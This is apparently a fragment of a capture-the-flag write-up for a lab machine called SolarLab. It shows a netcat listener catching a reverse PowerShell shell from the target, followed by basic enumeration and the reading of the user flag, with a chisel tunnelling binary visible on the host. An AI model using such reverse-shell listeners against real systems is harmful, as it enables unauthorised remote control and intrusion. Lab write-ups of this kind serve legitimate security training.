 └─# rlwrap nc -lvnp 6060
listening on [any] 6060 ...
connect to [10.10.15.101] from (UNKNOWN) [10.10.11.16] 50184
PS C:\Users\blake\Documents\app> whoami
solarlab\blake
PS C:\Users\blake\Documents\app> hostname
solarlab
PS C:\Users\blake\Documents\app> cd ..
PS C:\Users\blake\Documents> ls
Directory: C:\Users\blake\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/17/2024 7:18 PM app
-a---- 5/17/2024 7:00 PM 10 b.txt
-a---- 5/17/2024 6:58 PM 9006080 chisel.exe
-a---- 5/4/2024 7:20 PM 243 start-app.bat
PS C:\Users\blake\Documents> cd ..
PS C:\Users\blake> cd Desktop
PS C:\Users\blake\Desktop> ls
Directory: C:\Users\blake\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/17/2024 6:50 PM 34 user.txt
PS C:\Users\blake\Desktop> cat user.txr
PS C:\Users\blake\Desktop> cat user.txt
b6999ac9234ddc44d838fab0a5402583
PS C:\Users\blake\Desktop>